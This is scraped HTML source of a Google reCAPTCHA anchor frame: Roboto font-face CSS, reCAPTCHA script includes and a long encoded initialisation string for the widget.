@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mbMzC9z9NUUURjdOIvpDKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mbMzC9z9NUUURjdOIvpDKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mbMzC9z9NUUURjdOIvpDKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wqpfVsO/w6PDtMKpwqtWAX0DwrfCvsOWbjJ2VjHChC4fY8OMS8KcKX9pw7rDsw/Dk8K4fcOWcMKnNcOwWsKMJ8ORwr1JwpxpIADDgAgZKGnDhjvDvgE/wrUuAQ19RTUJHxfCvsKZUMOPCsKvw4zDoS/CnybDrMOKwqTDl2xEw7XCgcO7w4QlDsKeZsOtwp/CoDzCjB7DhD8vZMK1YGbDtw5/KsKiw6kSw49iecK6aBggw5rCvQF1byUNw4PDhsKpHy/ChsOswrzDi8OMw4YNG1ZbwpLCvMKyw6JeP8KDw5PDqcKEJ8KAw4jCocK2wpPCmFU+E8K8woZRw4tqIsKrwrrCicKWPw/Cs8OXXBLCusKzDDvCr8KgwqXCo1zDpBXCosOZwp1Kw4fCncOqJ0XDuyrCv0fDqMOpwq3DrRfDsmMuw7AkLMOcdcOiw6jDiivDuBDDmijDih9ABkUDwoYYwpvClT0aXsOnCMOzw5VDQiUSwr4kZmbDiwnDu8OJw6rDtcKDwrQEwqtkw4pfQ8O9wrYnwo7DiMKdw5Ihw4/CpcKXVMOpb8OtPsO6KjkvwpgHw7VCF8OBwosGZhvDjMK3PsKOaTPCv8O8wpzDgBrCrcK4w4cpwoo0wqY4w4bCsyMrPsKpUkdiDsKFw6xqERAVwoPCiyHCiSVBw5vDoFfDvXfCuFNVw4QrwrzDs1h/Nm7Dn1fCgcK5w4xbw6NlOMKOw5TDl3fDr8ONwo9Sw4fDk8Orw4nCnj7DvsKgw78ERcOSfDPCo8ODw71nYkdjw5gLccObwp7CqEXDu8OMw5PCowbCpMO0e1LDsWDCii/CqxpLBMKJacKMcMKUXMKSw7J0QsKNT1Fuwrt4I8KOw5LDsAkMLEtheWcGw5TDsMKVw6wueMOTBA8aQyZgcsKLCUtSEhVdBQVRwpQ+Z8O3w7cgwoXCtcONwqxDZT5FHcKew5h1wp3DtcO2TcOcacOlw5/CucK3P1g4wpnCp8KCBsKKd8Kqwr7CosOaw4pNSWswVcOiRRtIFUQjw6nCmsKreENpVnNwC8K9wpxtw5N8w5Y8wrY/w6PCiVAqBcOvw6QdVMOHwq/DmAIXw4XDl3jCkcK2d0rCiMOQVTgjw75uw51Aw4paV8K7b8OnK3vCv8O5H8KhXzIVUMORwrY5w6JxL8OsQ1ApwpXCnlYyCcK+PEvDmn/DisKdw7nCqXldbMKgH8K9KAXDvcOSPR3ChcObX1LCn8KNSV7DosKcKznCvBfDlw7CpwvDnU7DliEhwrXCssO/RcKYw5AjwoRDwojCvMKBMVFJIQhJwoPDhMKgw6wcwobCtmLCgBEMKFrCisKtTgDDt8KvFlzDu8KTa0vDkQfDjsOWBQHChxnDpMKHwpdufMO2LE9pw5x3wovCjcKXw5x2CyQ2w6HDrsKkJsKSwr/[base64]/[base64]/[base64]/e09AYXjDtj9/RgJCw69CwovDuMKIwqXDmwVpwrtwwrkPEk8uwpDDvMO5XMOcfcKbKsKMWjRFwrp8w6/DtmHDvx/DrkMeL8KxwrBXIsOnwpJYwovDr23Dik4pwoDDu8Kww7jCscO4JMOnwrfDpsK+wp1ZZ8KbVjlYw5zCv8Oywp3CpnMxADEJDMKXDETCtcKhaQ3Dt8KMw4/DksKyw6LCrcOzdMOcw5PDlsOfRcKwdcKlwosjLFnCjXJnUsKKw5jClMK+YcOMc8Oqw4MVKnvCjz3DsBlAKCVhVA9XB3EgwoM9w7szwo/ChMKdL8K3w6vDk3VEJlkAdsKWdQ/Dg8Kjw4bDq8KQT1HCssOUP37Dp8KmDljDrBRSwqjCkyIGw6XDvRxRBDzDocOCRl8rSgtTwr/DpGROIhEQwrRnDcOwwpogbsKrwqg8w48KT8OtwrTDl0BfwofDoGDCrMO+UkzDhMKBVMOjbcK+w5vDu8KkJkIKw7TDvSZeM8Kywpo/QSrDiz0lw49jLEp0w5bCu11EwpnDicOoQcKPwovCphLDj1MPw77Dog5cciJdMVLDmjYgEcOaOljDtMOAwqcLUj9Xw64fw78FVU7CkMOjCydrFmoZw5HCucOoGxrCh1HDgU81YcOjUMKxwrkwwoXCmsOGw7zCvMOhw5wQNcKxwrlBFsKLw6/[base64]/CkcO8axvCvcK9fcKHVsO/d0vCpMO5wpjCrMKJUA/Chn3Cr2k2w7/DvsKLw77Cl8OiwodIGlvDoMK8wolbD8Ogw5nDiiXDrsOuwrbDpWhWFMOOwoclUsK/worCtSduKBXDrG0hw7fDhMKRw7IqcgnCvjNVw5LCuyknJXHDuHpJE8OOwr1DLcOmbTZZw4jCqcKOw5/DusOiw7XDgXDDjsOpwpTCsU/DjMOVw7TDncOmw79TSxzDrMKUwqLDg8ObEQ9kKmDDjMOmwo4bacOIQsO9w7cUVMKiw4Y/wqHCpsO6wo7DoMKcwovDn27DoSDCkXLDqcOUeMKnZsONZMOTwprCgMOCdXbDtR5Hwot5wokHw4rCjMOFwrR3wr3CjCs0c1kRwr02w6/DjwXCuB5MwrvCpSdDKkPDi2tzwoLCjBjDkcOFQEliMMOnw4XCs8Kiw6AnK8KYw6LDig7DohbDpGBkw5pHVnQcw6xTwqk9w6IlMsKaS2TCkMOHcC/Ck3bCpgPCo8KYaCJuw4rCoMORC2fDucKyH8KIwpIzLsO8wrwnG2dtAFIbwofCqMK2dsK/w4/CiMOnQsOPw6tsD8OXF0DChUTDqmfCoMK3wpTCoCg/[base64]/[base64]/CtEsMeH7DvcKye8KPw5AqEm3DrVxww4LDoDLDtmzCh8OPT8OKEG3DmyTCoBzDisOEw7vCqMOIwpjCtiA3wpXDjMK+IMODw4cNXcKiesKEw6IDGMKiwqZ/f8KMw5jCuwwgJDPChMOuYxVSw7JUw5/[base64]/Cn3g1PcOFY07DpMKAwqkJwpLCgcK5wqnDvSAjw5kTw7/CuxnDp2EKMRFuL8OIw5jDr8O1NMKPR8O0F8OyaBJPfAlnHcK1wqJqRz3DncKuwr/CsF4kw7DCtXpGLMKpYizDj8K7w7bDh8O5Ey9+F8KSVV3Ct0kfwpLCh8OJAcOJw4vDsyvChgnCpUfDoRrCk8Oaw5zDvcKHw54yw7rDkVDDgcKlBi5Xw70cwq3DmcO2w7LDg8ODw5B+wrTDvsK9DF/CvXzDiH55DcORfcObA2QmAwvDiXExw7oVwobCs09IwqkQw5MgIjDDssKjwqfDiMOWQcOIDMOVNHXDsEzClGvCgMKPAlbCtsK0M2grwrXCszfClcKGwrvDoALCjD4NwrFfVsOqMVQzwqohIDrCrsKKw41Gw74VUiHCqlhLwrQIw4LDtmfDkMKLw4NfAU/[base64]/CpAw8Jhc0wp7DinlECzZZUsKWJcK5wqAHwrxtXcKiJCvDlkXDtsKbFU3DhTJCGMKfwp7CvlnDpsKtw4JeWlnCqsOywoPDvnIDw5TDmQ/[base64]/DkcONdCcSw4hOw5bCnsK/G8Kuw4EhwpMjGcOKw7kLwrPDtzR6CBlHwp0Uwp3DksKqwqPClUtawq5rw6rDlVHDhsOhwrEHUMOhFT3CsEMiXlXCvcO6DsKzw79KfHTCrytJTsO/w4jDv8Kew7nChcOEwrvCjMOidQnDuMKQLsKMwrTClEVKLcODwpnChMKfwrXDoV3Co8OKTzN+P8KbN8KaaH1fJcO4eRnCncK5UVcdwr5cdG1gw5zCj8Ouw5jCscObRW8cwqUxwqZgw6nDjQNyw4Imwp7DucOMG8Kjwo/CuXLDgsO2Nw1MJ8K5w4HCjycTRS3Ch2fDiQkRw4rDsMObOSLCpxxtPMKww7DCr0TDhcKFw4RLwo9hdWYUeSNgw7bCgcOUwrpvOj/DuRfDo8Kzw6rDvwzCq8OFATrCksKHFcKQFsK8woTCqVfCtMOIw4nDqyXDlsOSw4TDk8Ovw7VNw7MMZcO9QRLCpcKCwoTDlGTDo8Ocw4fDhHovJsK6wq/CjiPCmSPCqMKYCxTDrDjCjcKKSCjClAcSdcKmw5LDtQkxawvCnMKKw7gQClYowqbCixrDjHJyDFpjwpXChwR5YmpHdSTCn1xRw6TDjVfCuRjCjcKnwqLDokthw7Fwd8Kow6vDosK4wpTDv3wKw69Gw4LDuMKfE0Auwo/CtMOew5vCnw7CosO2PDJQw7l5UyEzw4bDpQkWwr1Dwo1AB8KIe3tkw6tML8KBw60XB8KCwqXDkMOiwqQUw5DCj8OqWMK4w6fDpsKIE8OWSMOUw7gMwoXDoAFrSE/CpAtQAkXDtMOCwqHDsMO4w5vClsOfwrnDu0p7w7nDmsKCw7jDsSJ+JsOTYSoqfz7Diz7DoG/Cl8KfbsKjaxUYJMO7w6dwDMKKLsOPwr5UOcKLwoXDtcKLwo0MYHoCUnMcwpXDoEgqBsKEW3XDqcKbXlLDmXLCqsOQwqR8w6LCi8OpwrgEdMKHw6QewrzCkEzCk8OwwoI7e8KYSDzDmsORYV5TwrduGl7DmMKVwq7Di8OywodfKcKAFXgww408w6law5jDlj81N8Olwo/Cp8O9w5nDhsKMwovDh1waw7nCjcKCw7w8AMOmwpJ7w73Ct3DCr8K8wo7CiHI/w6pFwqDCvwDDqcKxwoNmPMOSwq7DvcO/WwTCjDlvwoTCpytzUsOfwog6RF/DrMK9WX3CuMOWd8KNG8OmJcKrO1bDpcOiwo7Cs8Kxw4DCgwxNw65Aw7FhwoYZYcOwwqIPDmnCk8O9SlvCoBELIwIYYiLDvsKEw67DvMOlwo7DtHTDmVFNIDXDgkRYD8KJw6bDscOEwrfDocOTX8KvfCbDgMK2w7EGw5B8CcO/ScKbTMKlwrt1Ng9LW8KbW8OswrLCu2tRBFPDnMOHfjQqWsOrVcOHFxV5JcKCwrhzw6RRVGfCp20xwprCoDVcWhVbw7XDvsKmwpBbLH/CucOJwpMDbS15w5UVwo9fJ8KNTwLDgMOQw4HCtwYgBMOiwowiwoI/[base64]/DlcKYWsK7cMOpw4HClCpqVsOsDmzDk8KjA8Kkwq5wwrNNwqV/HcK2woZfbsOYfjtxwp94w5fDkx/DjWYaD2nDizvDlDNPw6MwwqnCllspw5LDn8K7wrN5VEfDpG7CsMOdMVjCj8ORw7QdLMOZwrXDgCJgw7ATwqHCrsO6w5AGwpcVIlLCtAsgw4NlwpnDlMOaAjnChnQDM0fCq8Odw4Msw77Cvz7DscOBw4jCrMKHDXc3wqFiw756HsOjaMKVw4/Cv8O4wrDCvsOPw5YNcVvDq35KMjB1w6llBcKUw51VwohiwqrDosOuTsOFHxTCsnvDikzCjsOcS2Qow7TChMOKDEbDkB0wwq3CssK4w5TDq1AMwpJiGHLCg8OFwoN7wostwoU3woLCvSjDhsO3JyXDuFgkGHTDp8OJw6rCvsK0Q3lZw6bDgMOdwrMxw48ww4J/FjzDpA/DmcOWwrDDucKew7Y2w5fCnkTCvC5uw5PCocKgUG9sw6Iew4DDl0ILacOef8OMe8OrRMOKwpXDtVLDqcOAwrjDmRENO8KDOsOmX0PCiglXR8KfV8KxwpnDqXgudATDocKdwqvDj8KEwoAwB1vCmU/[base64]/CuTHDiT4Lw6MXwoTCm20kwpbDp8Khwr/DnDzDmWzDpmHCq3VCwqzCvkYcaMKPfz/[base64]/[base64]/w79zF29QFz/[base64]/CksOzwrPDsDYRV1RIIT9gw61Hw5Exw78scMKOwotrwpZ5wp/DnMOzAsKeRBNLQTDDvMOYw6U1LsKmwowuQsK0wp4JJcOaBsKbU8KoBMKwwobCmSLCoMKxeGVWR8O0w4Y4woPCmklSb8KowrkyEw7CmTgJPBwybTDDiMKgw4TComDDgsK5w6EFw4kswq8xBcO9wpoOw6Mpw4zDvn5wJcKKw7k4w40/w7LCim83O1bCqcOycQ8Tw4jCiMO4wo/CkX3DhcK+MUYpekpowoguwp7DuDPDinAmwpxMTVrCq8K5RcOIJMKPwpDDqcKZwoDCvx/DvEAOw5/DqsK3wr1FQcKZM1TCg8O+VxrDlRVXwrB+wqUsIS/Ch3Ngw4rCvMKuw6UXw5s8w7XCt2UyT8OQwrN/wo54w7BjKzDDlW7DjAt4w7zCrsKQw6zCi1UswqU2LCPDq0jDk8KGQcKvwpvDlC7DoMOawq0jw6FcwrY1UnXCuGUFEMO5wqMHcGPDsMK0wptfwq9/T8KxK8O+OxlDw7UTw7sQwr05wpFSwpIPw7XDicORMcOCXMKFwoRvVMO+UsOgwq4iwr7CgcOTwoXDjUrDsMO+ejY8LcKtwrPDhMKCL8OOwrPDjD1uw7tTw7VuwonCpm/[base64]/ChsKswqXDnHLDvUTCq8OQw7HDr8KdJsOZNsKJw5otNMKOwqkZw6rDv8KeacKSwp3DgHAswofCtDUew55UwqvCkSY2wo/DscO3w5FaNcK+XMO/QSrCnQ9VZUEqB8OvdsK+w7UcOk/[base64]/ChjjCh8K3wooswollSX3CpcO+PsOAbgV3HMOww5/DjXjDnm/DrMKyVcK7w49Zw6DCmD8OwqAKwoXDvsObU2Ajw5lHH8KiVMO3IjJ/w6zDqMKtUCxyw4PCgE4uw5d7F8KlwrMAwoJmw58/IMKNw4IOw4YzfStFQsOAwrwdwoXCj1EodHTDqVxcwqvDg8Omw7I6wq3CiEdPe8O2SMOddw4vwoINw7PDicOiB8Oiwo83w7whf8Kbw787XjJIGsKDfsKYw5LCtsOwBsO3H0PDqFciOissA2Azwq/[base64]/[base64]/BMKFw61kWAPDs8KsXsOFw5oLwoVnAsOnwrrDh8OIw4bDn8OUcEZWUgQew7E8WgrCo2NkwpvChUMuK27Du8K4Qj8nICrDl8Kfw75FwqHDr3PCgFPDly/[base64]/HyTDi8Obw6TDp8KPwpIAdMOKRcOOwrJ6Kms6JMOnw4Q6w5NRFzYLBzoPf8OTw7sjVx4nb3DCp8OGI8OUworDlGHDu8K/[base64]/[base64]/CusOSOcOkw4zDj8OJXsKBwrPCsRAjYsKuwpALwqtURnzDimLCpcKxwqjCqsOxwpvDk1Jiw4bDkkdZw5AkQE8wa8OtV8ORO8KtwqfCosKrwrPCocK6AlwYwqJJLcOVwo/ClU8VUMOURcO/[base64]/w73DgsKzw77CozotVsO8w73Dq8KZw797wpcJdMK2fQ/Dh0HDi8KVwrPChsK7wpR1wrfDvW/CkgzCpMKHwodKam9EdXjDjF7CpgPCo8KFwqzDkMODLsO/[base64]/Dqn9mD2fCn28Xw7orFBPCgsOSwqrCvSlWw6xuw5rDssKowrjChGDChMOzwqI5wpzCq8K9bsKfDDlfw5sXMcK8dcKJbi5bVsKYwpTCrxnDqH94w6NnBsKrw6zDucOcw45fZMOkw4/[base64]/w5PDgRJfwpAyw5ADwohkw5kaw4EiwpUHwq/CpzDCiCfChDLCq3ZhwotYacK+w4FqBR5pGzYOw69ewrJbwo3CuUkEQsOha8K6ccOyw47DoiNmOMOwwqfCuMKHwo7Cv8K3w4/[base64]/[base64]/[base64]/DvMO8LsKgwrZpw7wkP2lpwoUKw6ZYKRp4w74UwpHCkcKAworCqsOzKkvCuVLDj8OSwo49w4oIw5kKwp8XwrwnwoPDs8OmeMKtbcOpa2cnwpPDscK8w7bCvsOGwrF8w4TCuMOATSd0BMKzD8O+N2krwo3DnsOHCsOoczMRwrbCvl/ConV+JcOzTjdtw4PCi8KZw5jCmGF2wqEYwrvDunfDmifCv8OXwqjCqy96TMKHwobCnSDCnTwFwrx8wrPDrcK/FylQwp0fwqzDkcKbw69gLzPDvsKHAMK6LcK5OzkDSS1NAcOFw7ExMiHCs8Kue8K1bsKVwoLCpMOUw7dDC8OJVsKBH0IRfsO4WsOHRcO9w41KCMOzwqzCucKnWFDClmzDlsKIScKowqY3wrPDkMO/w6TCv8KRBGHDvsODEHPDmcKLwofCocKyeEbCmcKFcMKlwrgNwqXCgMK/[base64]/F8KMKcK3w7/Dm8KrDm3CvClBYT/[base64]/EhcRwpIIwprCnMOxNsOLw4TCjMKowo/DmFVdOsOFw582a3lxwovDqg3CpyfCr8K/c3vCtD/CiMKYCzMMZB0AeMKTw69/w6VbAw3Dt2tuw5DCgCtOwrLDpTTDrcOOJiNAwoVLKHc+w6dpasKIU8K0w6BsFcO7GyPDrm1QNBTDuMOxCMK/Xm0CSAXDsMOKPUnCs3rCl3TDt2IlwqvDqMOhPsOcw63DgMOJw4fDtk48w7vDry7DogzCuRgsw6B9wq/[base64]/CohYww6Q3w5nCj8KmaMKONG8mwoLCpTYpV2wbSiI8w4NAUMOPw6XDnjrDhnXCqVgABcOzJMKDw4XDqMKxfj7Dr8KQelHDtcOOBsOnDToXE8OAwpbDoMKdwqnCpWLDk8OvCMOZw6zDgcOqRMOGX8O1wrYUVzA6w5bCpwLCgMO7ThXDlXrClT07w7rDhW5HIMKHw4/CtEHCsE19w4lVw7bCq0DCuB/Dg3nDrMKeEcOsw49XL8OfAlPDksOww67DnlQkGsOgworDv3LCun9qZcKfSlrDi8KMbi7CtyrDiMKSOsOIwohbMQ3CuyDCpB5Jw6TCiVzDmsOCwoAJHRJWQipqAywvCsOGw7snV2jDqMOXw7vDlsOXw7DDtH7Dv8KLw7PDrsKDw6sQUCrDii0+wpbDocO4A8K/w4nDliDDmzoDw5xSwqhyaMK4wqnCpMOZSjtDDxDDoQp4wpnDvMO3w7hfZVvDklNmw75dRsOtwrTCmXQ4w49gQ8OAwrAvwoBudQxPwpQxGwBFIy7Ci8O3w7wMw5bDlHRVA8KCRcK0wrdXKg/[base64]/woohwrYCw6zCvh0RHREcUR9oZsOlJ8O+ecKfwp/CmcKPYcOww7xiwq0kw7gUD13CrBkfU1jCrxHCscOQw53CmGtBZMOSw4/CrsK4VcOBw6rComlGw7DClmAaw5tKPsK9OEvCrWdtf8O4PcK3WcKbw5sKwq8YWMOjw6fCjcOwSWHDh8KIwofCi8KCw7t/wo95Uk87wqvDvUAhC8K7fcK7RMOxwrcrYhDCr2RCAk9bwq7CrcKgw5I3E8K0CiYbEhA1TsO/CTFvIcOmasKrJ3lHHMKXw7LCiMKpwqPCgcKoNg7DqsKBw4fDhDQ6wql8wqTDrUbDk37Cm8K1w7jCjHZceEYNw4hfLCrCvW7CvmE9PHhFTcK/TMKvw5TCumM9bBfCi8O7w67DvATDgsKEw5zCixJpw7JnX8KVKAVgf8Olb8Oyw77Cu1HCuEsvFUDCscKrMDhzVl14w6/DhsOUEcOLwpEww4AWRHR3YsKmVcKuw6LDpsKxPcKQwoIHwq/[base64]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